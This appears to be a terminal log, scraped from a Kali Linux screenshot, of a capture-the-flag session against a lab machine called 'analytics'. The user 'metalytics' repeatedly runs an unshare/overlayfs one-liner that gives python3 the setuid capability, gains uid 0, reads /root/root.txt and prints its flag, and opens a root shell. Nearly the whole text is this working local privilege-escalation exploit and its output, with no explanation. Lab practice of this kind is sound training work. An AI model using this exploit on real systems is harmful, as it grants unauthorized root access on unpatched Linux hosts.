 File Actions Edit View Help
metalytics@analytics:~$ ls
user.txt
metalytics@analytics:~$ cd /tmp
metalytics@analytics:/tmp$ ls
systemd-private-7f8dd56769c4470984233e2b078a0d4e-ModemManager.service-Eef1pq systemd-private-7f8dd56769c4470984233e2b078a0d4e-systemd-resolved.service-ZXujgg systemd-private-7f8dd56769c44709842
systemd-private-7f8dd56769c4470984233e2b078a0d4e-systemd-logind.service-NRuCDa systemd-private-7f8dd56769c4470984233e2b078a0d4e-systemd-timesyncd.service-EAvAE2 vmware-root_429-1849429459
metalytics@analytics:/tmp$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("id")'
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:/tmp$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cat /root/root.txt")'
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
77dca708b5a81ba9e2e63ba802096e7e
metalytics@analytics:/tmp$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("bash")'
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
root@analytics:/tmp# whoami
root
root@analytics:/tmp# cat /root/root.txt
77dca708b5a81ba9e2e63ba802096e7e
root@analytics:/tmp# exit
exit
metalytics@analytics:/tmp$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*; u/python3 -c 'import os;os.setuid(0);os.system(\"bash\")'"
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
root@analytics:/tmp# cat /root/root.txt
cat: /root/root.txt: Permission denied
root@analytics:/tmp#
competitiv...
KALI LINUX
"the quieter you become, the more you are able to hear"